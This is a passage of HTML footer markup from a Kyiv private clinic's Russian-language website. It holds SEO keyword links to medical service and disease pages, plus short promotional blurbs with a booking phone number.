            <div class="container shield__footers_module_block__wrapper"><div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top shield__footers_module_block__wrapper__mb-3"><button data-custom-switch="false" switch-block target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категории</button><button data-custom-switch="false" switch-block target="#sentences" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Предложения</button><button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запросы</button><button data-custom-switch="false" switch-block="" target="#info-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Информационные вопросы</button></div><div class="shield__footers_module_block__wrapper__bottom"> <div class="shield__footers_module_block__wrapper__row"> <div class="shield__footers_module_block__wrapper__right shield__footers_module_block__wrapper__col-12 shield__footers_module_block__wrapper__col-12"><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_active" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-46">Диагностика аритмий</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-siiki-matki-158">Избавиться от дисплазии шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/gisteroskopiya-157">Гистероскопия диагностическая</a></span><span><a href="https://oberig.ua/ru/diagnostics/onkolog-44">Проверка на онкологию</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/infekcionist-67">Инфекция у детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Прием к гинекологу в женскую консультацию</a></span><span><a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99">Диагностика аллергических заболеваний</a></span><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Простая железистая гиперплазия эндометрия</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Консультации гинекологи</a></span><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Простая гиперплазия</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixiatr-72">Записать ребенка к психиатру</a></span><span><a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-49">Реабилитация опорно двигательной</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/urolog-74">Детский хирург уролог</a></span><span><a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-73">Детский ортопед</a></span><span><a href="https://oberig.ua/ru/diagnostics/imunolog-66">Прием детского иммунолога</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologiya-98">Исследование мочи</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/disease/sindrom-badda-kiari-320">Синдром бадда киари</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор врач киев</a></span><span><a href="/ru/categories/centr-proktologiyi-16">Киевский проктологический центр</a></span><span><a href="/ru/diagnostics/uzd-101">Узи киев цена</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Процедура гастроскопии</a></span><span><a href="/ru/diagnostics/dermatolog-3">Платный врач дерматолог</a></span><span><a href="/ru/disease/rak-molocnoyi-zalozi-115">Лечить рак груди</a></span><span><a href="/ru/categories/gastrocentr-2">Где пройти гастроэнтеролога</a></span><span><a href="/ru/categories/gastrocentr-2">Запись к врачу гастроэнтерологу</a></span><span><a href="/ru/categories/mamologicnii-centr-48">Маммологический центр телефон</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Пластическая косметология</a></span><span><a href="/ru/diagnostics/pediatr-107">Записаться к детскому врачу</a></span><span><a href="/ru/diagnostics/endokrinolog-75">Эндокринолог детский цена</a></span><span><a href="/ru/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Центр микрохирургии глаза цены</a></span><span><a href="/ru/diagnostics/gematolog-76">Клиники гематологии</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Частный отоларинголог</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Цены на колоноскопию</a></span><span><a href="/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Трансплантация почек в украине</a></span><span><a href="/ru/diagnostics/ginekolog-42">Осмотр у гинеколога киев</a></span><span><a href="/ru/diagnostics/dermatovenerolog-109">Детский дерматолог отзывы</a></span><span><a href="/ru/diagnostics/infekcionist-67">Детские инфекционисты</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/gematolog-76">Гематолог киев консультация</a></span><span><a href="/ru/disease/rak-yajecnikiv-111">Операция при раке яичника</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-73">Консультация детского травматолога</a></span><span><a href="/ru">Приватная клиника киев</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Пройти мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт украина цена</a></span><span><a href="/ru/diagnostics/ginekolog-dityacii-65">Гинеколог ребенку</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог цены</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Клиники обследования желудка</a></span><span><a href="/ru/disease/rak-siiki-matki-121">Лечение рака шейки матки 2 стадии</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия обериг стоимость</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирургическая клиника киев</a></span><span><a href="/ru/diagnostics/pulmonolog-53">Клиника пульмонологии в киеве</a></span><span><a href="/ru/disease/virusnii-gepatit-c-329">Гепатит с вирусный</a></span><span><a href="/ru/categories/gastrocentr-2">Стоимость приема гастроэнтеролога</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Прием лора киев</a></span><span><a href="/ru/disease/rak-slunku-116">Диагностика рака желудка</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Консультация психотерапевта</a></span><span><a href="/ru/diagnostics/vedennya-vagitnosti-60">Врачи ведение беременности</a></span><span><a href="/ru/diagnostics/vakcinaciya-59">Вакцинация киев клиники детям</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография где сделать</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/disease/netrimannya-seci-u-zinok-86">Женское недержание мочи</a></span><span><a href="/ru/diagnostics/gematolog-76">Консультации гематолога</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор центр</a></span><span><a href="/ru/diagnostics/dermatovenerolog-109">Подростковый дерматолог</a></span><span><a href="/ru/categories/centr-psixosomatiki-ta-depresii-18">Лечение психосоматики</a></span><span><a href="/ru/diagnostics/gepatolog-77">Врач гепатолог отзывы</a></span><span><a href="/ru/diagnostics/oftalmolog-50">Прием у офтальмолога цена</a></span><span><a href="/ru/diagnostics/urolog-74">Отделение детской урологии</a></span><span><a href="/ru/diagnostics/mamografiya-108">Цена маммографии в киеве</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия</a></span><span><a href="/ru/diagnostics/vedennya-vagitnosti-60">Частные клиники ведение беременности</a></span><span><a href="/ru/diagnostics/ximioterapiya-87">Химиотерапия стоимость</a></span><span><a href="/ru/diagnostics/uzd-101">Узи диагностика киев</a></span><span><a href="/ru/diagnostics/xirurg-55">Прием хирурга киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия цена киев</a></span><span><a href="/ru/diagnostics/gastroenterolog-63">Детская поликлиника гастроэнтеролог</a></span><span><a href="/ru/diagnostics/uzd-101">Цены на узи киев</a></span><span><a href="/ru/diagnostics/xirurg-55">Врач хирург</a></span><span><a href="https://oberig.ua/ru/diagnostics/ureaplazmoz-192">Уреаплазма лечить</a></span><span><a href="https://oberig.ua/ru/diagnostics/elektrokardiograma-ekg-298">Кардиограмма платно</a></span><span><a href="https://oberig.ua/ru/diagnostics/genitalnii-gerpes-195">Генитальный герпес лечение</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/gemoroi-396">Геморрой клиника диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/citomegalovirus-196">Цитомегалия</a></span><span><a href="https://oberig.ua/ru/diagnostics/prostatit-246">Лечение от простатита</a></span><span><a href="https://oberig.ua/ru/diagnostics/lazerna-terapiya-323">Клиника лазерной терапии</a></span><span><a href="https://oberig.ua/ru/diagnostics/naslidki-cerepno-mozkovix-travm-262">Травмы головы последствия</a></span><span><a href="https://oberig.ua/ru/diagnostics/migotliva-aritmiya-294">Аритмия мерцательная</a></span><span><a href="https://oberig.ua/ru/diagnostics/statevi-infekciyi-190">Инфекции половых путей</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-molocnix-zaloz-387">Узи молочной железы</a></span><span><a href="https://oberig.ua/ru/diagnostics/likuvannya-perelomiv-kistok-tazu-306">Тазобедренный перелом</a></span><span><a href="https://oberig.ua/ru/diagnostics/cervicit-186">Цервицит симптомы и лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/likuvannya-perelomiv-pleca-304">Плечевая кость перелом</a></span><span><a href="https://oberig.ua/ru/diagnostics/ultrazvukovii-skrining-215">Узи анатомии плода</a></span><span><a href="https://oberig.ua/ru/diagnostics/vidalennya-gemoroyu-lazerom-397">Лечение геморроя лазером цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/kriodestrukciya-siiki-matki-189">Криодеструкции шейки матки</a></span><span><a href="https://oberig.ua/ru/diagnostics/neiroinfekciya-268">Нейроинфекция головного мозга</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-grudnogo-viddilu-xrebta-351">Кт грудного отдела позвоночника цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/trixomoniaz-198">Трихомониаз лечится</a></span><span><a href="https://oberig.ua/ru/diagnostics/papiloma-187">Папиллома болезнь</a></span><span><a href="https://oberig.ua/ru/diagnostics/protez-sinovialnoyi-ridini-312">Инъекция в сустав цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/virus-epsteina-barr-269">Вирус эпштейна барр клиника</a></span><span><a href="https://oberig.ua/ru/diagnostics/ultrazvukovii-skrining-215">Узи диагностика плода</a></span></div><style>
        #top-categories .shield__footers_module_block__wrapper__card-body {
            height: 150px;
            overflow-y: scroll;
            overflow-x: hidden;
        }
        </style></div></div></div><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="sentences"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li>Если необходимо <a href="https://oberig.ua/ru/diagnostics/mamolog-39">консультация маммолога киев</a> звоните по номеру +38-(044)-521-3003 и мы предложим лучших специалистов нашей многопрофильной клиники.</li><li>Читать больше о <a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">гиперплазия эндометрия что это такое</a> на сайте частной многопрофильной клиники Oberig.</li><li>Наша клиника предлагает <a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-49">прием травматолога ортопеда</a> с комплексным подходом к каждому.</li><li>Больше информации про <a href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">инсульт правой стороны</a>, а также 2х сторонний аднексит можно получить во время консультации с нашими врачами.</li><li>Вам нужна профессиональная консультация врача? Аллерголог взрослый ответит на все Ваши вопросы в частной клинике Oberig.</li><li class="text_gen">Обращаем Ваше внимание, что у нас отличные специалисты в направлении - <a href="https://oberig.ua/ru/diagnostics/proktolog-51">проктолог</a> которые имеют большой успешный опыт в лечении пациентов. Если Вас интересует - <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">консультация гинеколога</a> тогда обращайтесь к нам по номеру - +38-(044)-521-3003 для записи. </li><li class="text_gen">В нашей клинике вы можете рассчитывать на помощь при таких диагнозах, как <a href="https://oberig.ua/ru/diagnostics/xlamidioz-191">хламидии болезнь</a> или <a href="https://oberig.ua/ru/diagnostics/neirocirkulyatorna-distoniya-286">диагноз нцд</a> используя современные технологии и подбирая лечение индивидуально. С целью выявления скрытых заболеваний проводится точная <a href="https://oberig.ua/ru/diagnostics/prisca-214">анализ крови на хромосомные патологии плода</a>, результаты исследования помогают врачу сразу определить верный курс терапии. Среди приоритетных направлений нашей работы выделяется <a href="https://oberig.ua/ru/diagnostics/genitalnii-gerpes-195">герпес лечение генитальный</a>. Мы действуем комплексно: проводим обследование, организуем консультации специалистов и, если это нужно, назначаем медикаментозное лечение. Такой подход помогает пациенту чувствовать себя лучше в долгосрочной перспективе. Мы организуем для наших пациентов полную и качественную <a href="https://oberig.ua/diagnostics/uretrit-239">диагностика уретрита</a>, позволяя врачам сразу определить оптимальный метод лечения. Доверьтесь нашему опыту и современным технологиям — вместе мы найдём лучшее решение для вашего здоровья. </li></ul><style>
                .offer_text {
                   color:black;font-size:14px;
                }
                .offer_text a {
                    font-size:13px;color:black !important;
                }
                </style><div class="offer_text">В медицинском центре Oberig вы можете получить помощь при таких проблемах, как <a href="https://oberig.ua/ru/diagnostics/klimaktericni-porusennya-209">климакс осложнения</a> или <a href="https://oberig.ua/ru/diagnostics/zinoca-konsultaciya-232">женская консультация</a> используя современные технологии и подбирая лечение индивидуально. Для диагностики незаметных инфекций используется точная <a href="https://oberig.ua/ru/diagnostics/prisca-214">анализ на патологию плода</a> , позволяя специалистам без промедлений выбрать верную схему терапии. Важной сферой деятельности клиники считается <a href="https://oberig.ua/ru/diagnostics/stenokardiya-296">стенокардия сердца лечение</a> . Подход клиники основан на комплексности: обследование, консультации профильных врачей и терапия при необходимости. Это гарантирует не только устранение симптомов, но и стабилизацию состояния. Наши специалисты обеспечивают пациентам современную <a href="https://oberig.ua/ru/diagnostics/secokamyana-xvoroba-257">диагностика мочекаменной болезни</a> , результаты анализа помогают врачу быстро выбрать подходящее лечение. Специалисты Oberig помогут вам вернуть уверенность и спокойствие благодаря профессиональному лечению. </div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/gastroskopiya-2">Гастроскопия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Интервенционная радиология в онкологии</a></span><span><a href="https://oberig.ua/ru/diagnostics/kolonoskopiya-94">Колоноскопия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99">Лабораторная диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97">Электронейромиография цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/patogistologiya-100">Анализ на гистологию</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-101">Узи киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologiya-98">Цитологические анализы</a></span><span><a href="https://oberig.ua/ru/diagnostics/programi-obstezennya-106">Комплексные программы обследования</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Консультация детского аллерголога киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/vedennya-vagitnosti-60">Ведение беременности киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Консультация детского гематолога</a></span><span><a href="https://oberig.ua/ru/diagnostics/gepatolog-77">Гепатолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология киев</a></span><span><a href="/ru/diagnostics/ginekolog-dityacii-65">Детский гинеколог</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-68">Детская кардиология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр врач маммолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онколог центр</a></span><span><a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-50">Офтальмолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-71">Офтальмолог для детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/pulmonolog-53">Пульмонолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/revmatolog-58">Центр ревматологии киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/terapevt-54">Терапевты</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-57">Уролог клиника</a></span><span><a href="https://oberig.ua/ru/diagnostics/uroginekolog-86">Недержанием мочи у женщин</a></span><span><a href="https://oberig.ua/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/anesteziya-ta-intensivna-terapiya-10">Интенсивная терапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/lor-xirurgiya-80">Лор хирург киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/neiroxirurgiya-81">Консультация нейрохирурга</a></span><span><a href="https://oberig.ua/ru/diagnostics/operativna-ginekologiya-82">Гинекологические операции цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластическая хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Сосудистый хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/torakalna-xirurgiya-85">Торакальная хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/ximioterapiya-87">Химиотерапия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/vakcinaciya-59">Вакцинация детей в украине</a></span><span><a href="https://oberig.ua/ru/diagnostics/gastroenterolog-63">Гастриты у детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/dermatovenerolog-109">Детская дерматология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/imunolog-66">Детские иммунологи</a></span><span><a href="https://oberig.ua/ru/diagnostics/infekcionist-67">Детские инфекционисты</a></span><span><a href="https://oberig.ua/ru/diagnostics/nevrolog-69">Детский невропатолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">Консультация детского лора</a></span><span><a href="https://oberig.ua/ru/diagnostics/pediatr-107">Педиатр киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixiatr-72">Детская психиатрия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityaca-xirurgiya-89">Детская хирургия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityacii-stacionar-90">Дневной стационар детской поликлиники</a></span><span><a href="https://oberig.ua/ru/diagnostics/intensivna-terapiya-u-ditei-91">Интенсивная терапия для новорожденных</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-likuvannia-covid-19-42">Ковидные больницы киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/categories/viddilennya-endoskopiyi-ta-maloinvazivnoyi-xirurgiyi-50">Малоинвазивная эндоскопическая хирургия</a></span><span><a href="https://oberig.ua/ru/categories/gastrocentr-2">Гастроэнтеролог киев</a></span><span><a href="https://oberig.ua/ru/categories/diagnosticne-viddilennya-3">Приемно диагностическое отделение</a></span><span><a href="https://oberig.ua/ru/categories/insultnii-centr-5">Инсульт лечение</a></span><span><a href="https://oberig.ua/ru/categories/laboratoriya-7">Анализы киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр в киеве</a></span><span><a href="https://oberig.ua/ru/categories/nevidkladna-dopomoga-8">Скорая помощь киев</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-dlya-doroslix-11">Стационар киев цена</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Центр пластической хирургии</a></span><span><a href="https://oberig.ua/ru/categories/centr-proktologiyi-16">Центр проктологии киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-promenevoyi-terapiyi-17">Центры лучевой терапии</a></span><span><a href="https://oberig.ua/ru/categories/centr-psixosomatiki-ta-depresii-18">Психосоматика киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-19">Хирургический центр</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Пересадка печени цена</a></span><span><a href="https://oberig.ua/ru/categories/pediatricna-sluzba-10">Детские поликлиники киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Детский гематолог онлайн</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Детский аллерголог цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-74">Детская урология киев</a></span><span><a href="https://oberig.ua/ru/disease/biliarna-atreziya-212">Билиарная атрезия печени</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="/ru/diagnostics/alergolog-28">Аллерголог</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематологи киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт киев</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Томография</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно резонансная томография мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно-резонансная томография в киеве</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммология</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/proktolog-51">Проктолог</a></span><span><a href="/ru/diagnostics/proktolog-51">Проктолог киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевт киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевты</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог киев</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия киев</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-malogo-tazu-389">Ультразвуковое исследование узи органов малого таза</a></span><span><a href="https://oberig.ua/ru/diagnostics/gemoroi-396">Стоимость лечения геморроя киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/virus-epsteina-barr-269">Болезнь эпштейн барра</a></span><span><a href="https://oberig.ua/ru/diagnostics/encefalopatiya-263">Лечение энцефалопатии в киеве</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/uzd-organiv-cerevnoyi-poroznini-376">Цена узи брюшной полости киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-krizovo-klubovix-zclenuvan-359">Кт крестцово подвздошного сочленения</a></span><span><a href="https://oberig.ua/ru/diagnostics/zinoca-konsultaciya-232">Гинекология диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/prisca-214">Анализ на патологию плода при беременности</a></span><span><a href="https://oberig.ua/ru/diagnostics/udarno-xvilyova-terapiya-321">Увт цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-malogo-tazu-389">Органы малого таза узи</a></span><span><a href="https://oberig.ua/ru/diagnostics/virus-epsteina-barr-269">Диагностика вируса эпштейна барра</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-grudnoyi-klitki-346">Кт 